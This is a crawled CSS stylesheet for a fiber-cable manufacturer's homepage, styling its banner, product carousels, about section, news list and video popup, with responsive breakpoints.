        margin: 0 !important;
    }
    .foot_db {
        padding: 10px 15px;
        margin: 0 !important;
    }
}

@media screen and (max-width: 576px) {
    .nymbx>a {
        font-size: 14px;
    }
    .nymbx>i {
        color: #fff;
        flex-shrink: 0;
        margin: 0 4px;
        margin-top: 2px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/index1.css
body_size: 5373
content:

/* banner */
.banner {
  position: relative;
}
.banner_container {
  height: 100%;
}
.banner_slideitem {
  height: 100%;
}
.banner_slideitem img {
  height: 100%;
  width: 100%;
  object-fit: cover;
}
.banner_slideitemtxt {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.banner_slideitemtxt_box {
  height: 100%;
  display: flex;
  align-items: center;
}
.banner_boxtxt {
  margin-left: 60px;
  transform: translateY(-30px);
}
.banner_boxtxth h2 {
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
  word-break: break-all;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4);
}
.banner_boxtxtp {
  margin-top: 30px;
}
.banner_boxtxtp p {
  width: 42%;
  font-size: 18px;
  line-height: 28px;
  color: #fff;
  text-shadow: 0 1px 2px rgba(0, 0, 0, .4);
}
.banner_boxtxta {
  margin-top: 70px;
}
.banner_boxtxta .banner_boxtxta_box {
  display: flex;
  align-items: center;
  width: 152px;
  height: 46px;
  background-color: #df002c;
  justify-content: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.banner_boxtxta_box span {
  color: #fff;
  text-transform: capitalize;
	font-size: 14px;
}
.banner_boxtxta_box i {
  margin-top: 2px;
  margin-left: 5px;
  color: #fff;
}
.banner_dw {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 200px;
  background-color: #df002c;
  z-index: 10;
}
.bannerglbox {
  position: relative;
  height: 78px;
  padding: 0 30px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
  border-radius: 0;
  background-color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  z-index: 10;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
}
.bannerglbox.on {
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}
.bannerglbox_l {
  width: 45%;
  display: flex;
  align-items: center;
}
.bannerglbox_ldq {
  font-family: 'Aria';
  font-size: 20px;
  color: #333333;
}
.bannerglbox_lx {
  width: 1px;
  height: 16px;
  background-color: #c5c5c5;
  margin: 0 8px;
  transform: rotate(20deg);
  -webkit-transform: rotate(20deg);
  -moz-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
  -o-transform: rotate(20deg);
}
.bannerglbox_lzs {
  font-family: 'Aria';
  font-size: 20px;
  color: #c5c5c5;
}
.bannerglbox_lp {
  margin-left: 25px;
  text-transform: capitalize;
}
.bannerglbox_c {
  width: 10%;
  display: flex;
  justify-content: center;
  cursor: pointer;
}
@keyframes rotate {
  0% {
    transform: translateY(0)
  }
  25% {
    transform: translateY(5px)
  }
  50% {
    transform: translateY(10px) scale(1.1, .9)
  }
  75% {
    ransform: translateY(5px)
  }
  100% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
.bannerglbox_c i {
  animation: rotate 0.7s linear infinite;
  font-size: 32px;
  color: #101864;
}
.bannerglbox_r {
  width: 45%;
  display: flex;
  justify-content: flex-end;
}
.bannerglbox_rx {
  width: 1px;
  height: 22px;
  background-color: #d9d9d9;
  margin: 0 30px;
  margin-top: 4px;
}
.bannerglbox_rpre i, .bannerglbox_rnext i {
  font-size: 22px;
  cursor: pointer;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
}
.bannerglbox_rpre i:hover, .bannerglbox_rnext i:hover {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  color: #df002c;
}
.bannerglbox_rpre, .bannerglbox_rnext {
  outline: none;
}
@media screen and (min-width:1200px) {
  .banner_slideitempc {
    display: block;
  }
  .banner_slideitemmb {
    display: none;
  }
}
@media screen and (max-width:1200px) {
  .banner_slideitempc {
    display: none;
  }
  .banner_slideitemmb {
    display: block;
  }
  .banner {
    height: auto !important;
  }
  .banner_slideitem {
    height: auto !important;
  }
  .banner_slideitemtxt {
    display: none;
  }
}
/* 产品 */
.products {
  margin-top: 50px;
}
.productsbox_l {
  display: flex;
  align-items: center;
}
.productsbox_lx {
  width: 18px;
  height: 3px;
  background-color: #df002c;
}
.productsbox_lh {
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
  font-size: 45px;
  color: #333333;
  margin-left: 20px;
}
.productsbox_r .productsbox_ra {
  display: block;
  width: 200px;
  height: 54px;
  text-align: center;
  line-height: 52px;
  /*    border: 1px solid #777777;*/
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  overflow: hidden;
  transition: all .5s;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  text-transform: uppercase;
}
.productsbox_r .productsbox_ra:hover {
  border-color: #df002c;
}
.productsbox_ra.hvr-sweep-to-right::before {
  background-color: #df002c;
}
.productsboxb {
  position: relative;
  width: 100%;
  margin-top: 15px;
}
.products_prev, .products_next {
  position: absolute;
  top: 50%;
  z-index: 10;
  outline: none;
  display: none;
}
.products_prev {
  left: 0;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.products_next {
  right: 0;
  transform: translate(50%, -50%);
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
}
.products_prev i, .products_next i {
  font-size: 34px;
  color: #333;
}
.products_prev.swiper-button-disabled i, .products_next.swiper-button-disabled i {
  color: #666;
}
.productst_thumbs {
  width: 100%;
}
.productst_slide .productst_slidea {
  display: block;
  background-color: #f3f3f3;
}
.productst_slideah {
  padding: 0px 0;
  text-align: center;
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
  font-size: 24px;
}
.productst_slideaimg img {
  display: block;
  margin: 0 auto;
  width: 20%;
  padding:50px 0;
  
}
.productst_slidedw {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .5s;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
}
.productst_slidedwbox {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 35px;
  text-align: center;
  overflow: hidden;
  transform: translateY(34px);
  -webkit-transform: translateY(34px);
  -moz-transform: translateY(34px);
  -ms-transform: translateY(34px);
  -o-transform: translateY(34px);
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  position: relative;
}
.productst_slidedwboxbig {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.productst_slidedwbox_h {
  margin-top: 70px;
  font-size: 24px;
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
  color: #fff;
}
.productst_slidedwbox_x {
  width: 20px;
  height: 2px;
  background-color: #fff;
  margin-top: 20px;
}
.productst_slidedwbox_p {
  flex: 1;
  margin-top: 35px;
  color: #fff;
  line-height: 23px;
  word-break: break-all;
}
.productst_slidedwbox_a {
  margin-bottom: 90px;
  margin-top: 20px;
  width: 152px;
  height: 45px;
  background-color: #df002c;
  line-height: 45px;
  text-align: center;
  color: #fff;
}
.productst_slidedwboxdw {
  position: absolute;
  width: 100%;
  bottom: -2px;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.productst_slidedwboxdw img {
  display: inline-block;
  margin: auto;
}
.productst_slide .productst_slideah {
  transition: all .3s;
  opacity: 1
}
.productst_slide .productst_slideaimg {
  transition: all .3s;
  opacity: 1
}

.productst_slide .productst_slideatext {
  transition: all .3s;
  opacity: 1;
  padding:20px 30px 70px 30px;
  line-height:26px;
}


.productst_slide.swiper-slide-thumb-active .productst_slideah {
  opacity: 0;
}
.productst_slide.swiper-slide-thumb-active .productst_slideaimg {
  opacity: 0;
}
.productst_slide .productst_slidea:hover .productst_slidedw {
  opacity: 1;
}
.productst_slide .productst_slidea:hover .productst_slidedwbox {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
}
.productst_slide.swiper-slide-thumb-active .productst_slidea .productst_slidedw {
  opacity: 1;
}
.productst_slide.swiper-slide-thumb-active .productst_slidea .productst_slidedwbox {
  transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
}
.productsboxd {
  border-bottom: 1px solid #d9d9d9;
}
.productsb_top {
  width: 100%;
}
.productsb_slideitem {
  padding: 65px 0;
  display: flex;
  background-color: #fff;
}
.productsb_slideitem_dg {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}
.productsb_slideitem_dg::after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  width: 1px;
  height: 45px;
  background-color: #d1d1d1;
}
.productsb_slideitem_dg:last-child::after {
  display: none;
}
.productsb_slideitem_dgtxt {
  margin-left: 25px;
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.productsb_slideitem_dgtxt h6 {
  font-size: 20px;
}
.productsb_slideitem_dgtxt p {
  font-size: 14px;
  color: #666666;
}
.productsb_slideitem_dgi {
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.productsb_slideitem_dg:hover .productsb_slideitem_dgi {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.productsb_slideitem_dg:hover .productsb_slideitem_dgtxt {
  transform: translateX(5px);
  -webkit-transform: translateX(5px);
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
}
/* 热门产品 */
.rmproduct {
  margin-top: 110px;
}
.rmproduct_title {
  font-size: 40px;
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
}
.rmproduct_box {
  margin-top: 30px;
  position: relative;
}
.rmproduct_prev, .rmproduct_next {
  position: absolute;
  top: 30%;
  z-index: 10;
  outline: none;
}
.rmproduct_prev {
  left: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.rmproduct_next {
  right: 0;
  transform: translateX(50%);
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
}
.rmproduct_prev i, .rmproduct_next i {
  font-size: 34px;
  color: #333;
}
.rmproduct_prev.swiper-button-disabled i, .rmproduct_next.swiper-button-disabled i {
  color: #666;
}
.rmproduct_slide .rmproduct_slidea {
  display: block;
}
.rmproduct_slidea_img {
  overflow: hidden;
  border: 1px solid #efefef;
}
.rmproduct_slidea_img img {
  width: 100%;
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.rmproduct_slidea_txt {
  padding: 20px 5px;
  text-align: center;
  font-size: 16px;
  color: #313635;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rmproduct_slide .rmproduct_slidea:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.rmproduct_slide .rmproduct_slidea:hover .rmproduct_slidea_txt {
  color: #df002c;
}
.rmproduct_more {
  margin-top: 50px;
}
.rmproduct_more > a:hover {
  border-color: #df002c;
}
.rmproduct_more .hvr-sweep-to-right::before {
  background-color: #df002c;
}
.rmproduct_more > a {
  width: 200px;
  height: 54px;
  line-height: 52px;
  text-align: center;
  border: 1px solid #5a5a5a;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  text-transform: uppercase;
  overflow: hidden;
}
/*关于我们  */
.about {
  margin-top: 130px;
  height: 730px;
  display: flex;
  position: relative;
}
.aboutl {
  width: 60%;
  background-position: right center;
  background-repeat: no-repeat;
  background-size: cover;
}
.aboutr {
  width: 40%;
  background-color: #234488;
}
.aboutdw {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
}
.aboutdw_box {
  height: 100%;
}
.aboutdw_boxr {
  background-color: #fff;
  width: 50%;
  height: 575px;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  padding: 0 80px;
  display: flex;
  align-items: center;
}
.aboutdw_boxr_box {
  width: 100%;
}
.aboutdw_boxr_boxh {
  font-size: 45px;
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
}
.aboutdw_boxr_boxp {
  margin-top: 10px;
  color: #666666;
  line-height: 24px;
  word-break: break-all;
}
.aboutdw_boxr_gd {
  display: flex;
  margin-top: 60px;
  text-align: center;
  line-height: 60px;
}
.aboutdw_boxr_gdvideo {
  width: 230px;
  height: 60px;
  background-color: #333333;
  cursor: pointer;
}
.aboutdw_boxr_gdvideo i {
  font-size: 18px;
  color: #fff;
}
.aboutdw_boxr_gdvideo span {
  color: #fff;
  margin-left: 6px;
}
.aboutdw_boxr_gd .aboutdw_boxr_gdmore {
  width: 230px;
  height: 60px;
  background-color: #df002c;
}
.aboutdw_boxr_gdmore span {
  text-transform: capitalize;
  color: #fff;
	font-size: 14px;
}
.aboutdw_boxr_gdmore i {
  margin-left: 6px;
  font-size: 18px;
  color: #fff;
}
/*  理念优势*/
.lnysbox {
  padding: 80px 95px;

  display: flex;
  z-index: 3
}
.lnys {
  position: relative;
    background-color: #f3f3f3;
}
.lnysbg {
  background: #f3f3f3;
  height: 100%;
  width: 50%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2
}
.lnysbox_l {
  width: 20%;
}
.lnysbox_l .lnysl_slidea {
  display: flex;
  align-items: center;
  height: 50px;
  border-bottom: 1px solid #d9d9d9;
}
.lnysl_slide:last-child .lnysl_slidea {
  border-bottom: 0;
}
.lnysl_slidea i {
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}
.lnysl_slidea p {
  flex: 1;
  color: #888;
  padding-left: 2px;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 16px;
}
.lnysbox_lbtn {
  margin-top: 50px;
  display: flex;
  align-items: center;
}
.lnysbox_lbtnper i, .lnysbox_lbtnnext i {
  font-size: 22px;
  color: #333333;
  cursor: pointer;
}
.lnysbox_lbtnper, .lnysbox_lbtnnext {
  outline: none;
}
.lnysbox_lbtnper.swiper-button-disabled i, .lnysbox_lbtnnext.swiper-button-disabled i {
  color: #c1c1c1;
}
.lnysbox_lbtnx {
  margin: 0 30px;
  margin-top: -2px;
  width: 1px;
  height: 20px;
  background-color: #d9d9d9;
}
.lnysbox_r {
  width: 80%;
  padding-left: 60px;
}
.lnysbox_rbox {
  position: relative;
  /*    height: 460px;*/
  background-color: #fff;
  box-shadow: 6px 5px 30px 0px rgba(0, 0, 0, 0.12);
}
.lnysbox_rboxdw {
  position: absolute;
  left: 80px;
  bottom: 60px;
  z-index: 1
}
.lnysbox_rboxdw_boxs {
  display: flex;
}
.lnysbox_rboxdw_boxs > div {
  width: 40px;
  height: 3px;
  background-color: #234488;
}
.lnysbox_rboxdw_boxs > div.on {
  background-color: #df002c;
}
.lnysr_top {
  width: 100%;
  height: 100%;
  z-index: 2
}
.lnysr_slide .lnysr_slidea {
  display: flex;
  height: 100%;
}
.lnysr_slidea > div {
  width: 50%;
}
.lnysr_slidea_txt {
  padding: 60px 60px 0 80px;
}
.lnysr_slidea_txttop {
  display: flex;
  align-items: center;
}
.lnysr_slidea_txttopx {
  width: 40px;
  height: 1px;
  background-color: #333333;
}
.lnysr_slidea_txttopwz {
  margin-left: 15px;
  text-transform: uppercase;
  color: #333;
}
.lnysr_slidea_txth {
  margin-top: 20px;
  font-size: 38px;
  font-family: 'ProximaNova-Bold';
  text-transform: capitalize;
  line-height: 40px;
  margin-bottom: 15px;
}
.lnysr_slidea > div:last-child {
  height: 100%;
}
.lnysr_slidea_txtp {
  margin-top: 5px;
  color: #666;
  line-height: 24px;
  word-break: break-all;
}
.lnysr_slidea_img {
  height: 100%;
  position: relative;
  overflow: hidden;
  max-height: 500px;
}
.lnysr_slidea_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.lnysr_slidea_img:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.lnysr_slidea_imgdw {
  position: absolute;
  bottom: 0;
  left: 0;
  height: 66px;
  width: 100%;
  background-color: rgba(40, 71, 136, 0.9);
  z-index: 10;
  line-height: 66px;
  text-align: center;
  color: #fff;
}
.lnysr_slidea_imgdw2 {
  position: absolute;
  left: 0;
  top: 120px;
}
.lnysl_slide .lnysl_slidea i {
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.lnysl_slide:hover .lnysl_slidea p {
  color: #333;
  transform: translateX(6px);
  -webkit-transform: translateX(6px);
  -moz-transform: translateX(6px);
  -ms-transform: translateX(6px);
  -o-transform: translateX(6px);
}
.lnysl_slide.swiper-slide-thumb-active .lnysl_slidea i {
  color: #df002c;
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.lnysl_slide.swiper-slide-thumb-active .lnysl_slidea p {
  color: #333;
  transform: translateX(5px);
  -webkit-transform: translateX(5px);
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
}
/* 新闻 */
.news {
  margin-top: 100px;
}
.newstitler {
  display: flex;
}
.newstitler_box > a {
  color: #999;
  text-transform: capitalize;
  padding: 0 40px;
}
.newstitler_box > a:hover {
  color: #df002c;
}
.newstitler_a i {
  font-size: 18px;
  padding: 0 20px;
}
.newsct {
  margin-top: 40px;
}
.newsct_l {
  padding-right: 120px;
}
.newsct_lsj {
  height: 50px;
  line-height: 47px;
  text-align: right;
  border-bottom: 3px solid #234488;
  font-family: 'ProximaNova-Semibold';
  font-size: 20px;
  color: #234488;
}
.newsct_lh {
  margin-top: 40px;
  font-family: 'ProximaNova-Semibold';
  font-size: 20px;
  color: #234488;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.newsct_lp {
  margin-top: 15px;
  color: #999;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  word-break: break-all;
}
.newsct_limg {
  margin-top: 35px;
  height: 328px;
  overflow: hidden;
}
.newsct_limg img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all .4s;
  -webkit-transition: all .4s;
  -moz-transition: all .4s;
  -ms-transition: all .4s;
  -o-transition: all .4s;
}
.newsct_l:hover .newsct_lh {
  color: #df002c;
  padding-left: 4px;
}
.newsct_l:hover .newsct_limg img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.newsct_r .newsct_ritem {
  height: 182px;
  display: flex;
  align-items: flex-end;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 30px;
}
.newsct_ritembox {
  width: 100%;
}
.newsct_ritembox_title {
  display: flex;
  justify-content: space-between;
}
.newsct_ritembox_titleh {
  flex: 1;
  font-family: 'ProximaNova-Semibold';
  font-size: 20px;
  color: #333;
  transition: all .3s;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.newsct_ritembox_titlesj {
  margin-left: 25px;
  font-family: 'ProximaNova-Semibold';
  font-size: 20px;
  color: #c5c5c5;
}
.newsct_ritembox_p {
  margin-top: 10px;
  line-height: 24px;
  color: #999;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  word-break: break-all;
}
.newsct_r .newsct_ritem:hover .newsct_ritembox_titleh {
  color: #d80000;
  padding-left: 4px;
}
.newsct_r .newsct_ritem:hover {
  border-bottom-color: #fff;
}
.newsct_ritem.hvr-underline-from-left::before {
  height: 1px;
  background-color: #d80000;
  bottom: 0px;
}
/* 弹出视频 */
.videos {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9995;
  display: none;
}
.videos_zhezhao {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .8);
  z-index: 9996;
  text-align: right;
}
.videos_zhezhao img {
  margin-top: 20px;
  margin-right: 20px;
  display: inline-block;
  cursor: pointer
}
.videos_box {
  position: absolute;
  z-index: 9997;
  width: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#video {
  width: 100%;
  height: 100%;
  position: relative;
}
#video video {
  width: 100%;
  height: 100%;
  background: #000;
}
.videos_cha {
  position: absolute;
  top: 0;
  right: 0;
  transform: translateY(-100%);
}
.videos_cha i {
  color: #fff;
  font-size: 60px;
}
@media screen and (max-width: 1200px) {
  .videos_box {
    width: 80%;
  }
}
@media screen and (max-width: 768px) {
  .videos_box {
    width: 95%;
  }
}
/* 全局 */
@media screen and (max-width:1700px) {
  /* 产品 */
  .productst_slidedwbox_h {
    margin-top: 40px;
  }
  .productst_slidedwbox_a {
    margin-bottom: 50px;
  }
  .productst_slidedwbox_p {
    margin-top: 25px;
  }
  /* 热门产品 */
  .rmproduct_slidea_txt {
    font-size: 14px;
  }
  /* 关于我们 */
  /*

    .aboutdw_boxr {

        padding: 0 30px;

    }

*/
  .aboutdw_boxr {
    width: 60%
  }
  .aboutdw_boxr_gd {
    margin-top: 50px;
  }
  /* 理念优势 */
  .lnysbox_rbox {
    /*        height: 420px;*/
  }
  .lnysl_slidea p {
    font-size: 14px;
  }
  .lnysbox {
    padding: 60px 70px;
  }
  .lnysbox_r {
    padding-left: 40px;
  }
  .lnysr_slidea_txt {
    padding: 50px 50px 0 50px;
  }
  .lnysr_slidea_txth {
    margin-top: 20px;
    font-size: 30px;
  }
  .lnysbox_rboxdw {
    left: 40px;
  }
  /* 新闻 */
  .newsct_l {
    padding-right: 80px;
  }
  .newsct_ritembox_titleh {
    font-size: 18px
  }
  .newsct_ritembox_p {
    font-size: 13px;
    line-height: 21px
  }
  .newsct_r .newsct_ritem {
    padding-bottom: 30px;
  }
  .newsct_lh {
    font-size: 18px;
    margin-top: 30px
  }
  .newsct_lp {
    font-size: 13px;
  }
  .newsct_r .newsct_ritem {
    height: 172px
  }
  .productst_slidedwbox_p {
    font-size: 13px;
  }
  .productst_slidedwbox_x {
    display: none
  }
  .productst_slidedwbox_h {
    margin-top: 60px;
    font-size: 20px
  }
  .productst_slideah {
    font-size: 20px
  }
  .productsb_slideitem_dgtxt h6 {
    font-size: 18px
  }
  .productsb_slideitem_dgtxt p {
    font-size: 13px
  }
}
@media screen and (max-width:1500px) {
  .productsb_slideitem {
    padding: 50px 0
  }
  .aboutdw_boxr {
    width: 70%;
    padding: 0 60px;
  }
  .lnysr_slidea_img {
    height: 380px !important
  }
  .lnysr_slidea_txth {
    font-size: 24px;
    margin-bottom: 10px;
    line-height: 26px;
  }
  .lnysr_slidea_txtp {
    font-size: 13px;
    line-height: 21px;
  }
}
@media screen and (max-width:1200px) {
  /* 产品 */
  .productsbox_lh {
    font-size: 40px;
  }
  .products {
    margin-top: 30px;
  }
  .productst_slideah {
    padding: 50px 10px 0;
  }
  .productst_slidedwbox {
    padding: 0 15px;
  }
  .productsb_slideitem {
    padding: 40px 0;
  }
  .productst_slidedwbox_x {
    margin-top: 10px;
  }
  .productst_slidedwbox_p {
    margin-top: 15px;
  }
  .productst_slidedwbox_a {
    margin-bottom: 40px;
  }
  .productst_slidedwbox_p {
    /*       display:none;*/
  }
  .productst_slidedwbox_x {
    display: none
  }
  .productst_slidedwbox_a {
    display: none
  }
  /* 关于我们 */
  .aboutdw_boxr_boxh {
    font-size: 40px;
  }
  .aboutdw_boxr_gd {
    margin-top: 30px;
  }
  .about {
    margin-top: 80px;
  }
  /* 理念优势 */
  .lnysbg {
    width: 100%
  }
  .lnysbox {
    padding: 50px 30px;
  }
  .lnysbox_lbtn {
    margin-top: 30px;
  }
  .lnysr_slidea_txt {
    padding: 40px 40px 0 40px;
  }
  .lnysr_slidea_txth {
    margin-top: 10px;
  }
  .lnysbox_rboxdw {
    left: 30px;
    bottom: 50px;
  }
  .lnysbox_rbox {
    height: 380px;
  }
  /* 新闻 */
  .newsct_r .newsct_ritem {
    padding-bottom: 20px;
  }
  .news {
    margin-top: 60px
  }
  .newsct {
    margin-top: 10px;
  }
  .newsct_l {
    padding-right: 50px;
  }
  .newsct_lh {
    margin-top: 20px;
  }
  .newsct_lp {
    margin-top: 8px;
  }
  .newsct_limg {
    margin-top: 15px;
  }
  .newsct_ritembox_p {
    margin-top: 5px;
  }
  .newsct_r .newsct_ritem {
    height: 150px;
  }
  .newsct_limg {
    height: 278px;
  }
  .bannerglbox {
    height: 60px;
  }
  .productsboxd {
    display: none;
  }
  .productst_slide .productst_slidea .productst_slidedw {
    opacity: 1;
  }
  .productst_slide .productst_slidea .productst_slidedwbox {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
  .productst_slidedwboxdw {
    display: none
  }
  .rmproduct {
    margin-top: 60px;
  }
  .rmproduct_title {
    font-size: 30px;
  }
  .rmproduct_more {
    margin-top: 30px
  }
  .rmproduct_more > a {
    width: 150px;
    height: 40px;
    line-height: 38px;
  }
}
@media screen and (max-width:992px) {
  .lnysbox_rbox {
    box-shadow: none;
  }
  .lnysr_slidea_img {
    height: auto !important
  }
  /* banner */
  .banner_boxtxt {
    margin-left: 0;
  }
  .banner_boxtxtp p {
    width: 80%;
  }
  .banner_boxtxth h2 {
    font-size: 50px;
  }
  .bannerglbox_c {
    display: none;
  }
  .bannerglbox {
    height: 50px;
  }
  /* 产品 */
  .products_prev, .products_next {
    display: block;
  }
  .products {
    margin-top: 10px;
  }
  .productsbox_lh {
    font-size: 40px;
  }
  .productsbox_r {
    display: none
  }
  .productsbox_r .productsbox_ra {
    height: 46px;
    line-height: 44px;
  }
  .productst_slideah {
    font-size: 18px;
  }
  .productst_slidedwbox_h {
    margin-top: -80px;
    font-size: 18px;
  }
  .productst_slidedwbox_p {
    display: none
  }
  .productsb_slideitem {
    padding: 30px 0;
  }
  .productst_slidedwbox_a {
    margin-bottom: 50px;
  }
  .productsb_slideitem_dgtxt {
    margin-left: 10px;
  }
  .productsb_slideitem_dgtxt h6 {
    font-size: 18px;
  }
  .productsb_slideitem_dgtxt p {
    font-size: 12px;
  }
  .productsb_slideitem_dg::after {
    height: 40px;
  }
  /* 热门产品 */
  .rmproduct_box {
    margin-top: 15px;
  }
  .rmproduct_more {
    margin-top: 20px;
  }
  .rmproduct_more > a {
    height: 46px;
    line-height: 44px;
  }
  .rmproduct {
    margin-top: 40px;
  }
  .rmproduct_title {
    font-size: 20px;
  }
